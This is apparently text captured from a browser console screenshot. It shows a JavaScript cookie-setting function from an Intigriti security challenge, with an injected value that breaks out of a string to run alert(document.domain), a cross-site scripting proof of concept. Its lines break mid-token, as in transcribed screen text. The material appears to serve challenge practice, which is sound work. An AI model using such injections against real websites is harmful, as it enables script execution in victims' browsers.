 Inspector Console Debugger Network Style Editor
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
function cookie_spawn(eggs,chocolate,vendor,location,price){const cookie_value= 'eggs:' +
eggs.toString() +', chocolate:'+ chocolate.toString() +', price:10, vendor:'+
vendor.toString() +'; ';document.cookie='cookieshop= '+cookie_value};function create() {
cookie_spawn('eggs','chocolate','https://challenge-0622.intigriti.io/challenge
/index.php?choice=cookie26//\','/challenge
/index.php?choice=cookie:1);}alert(document.domain);//\',);
};create();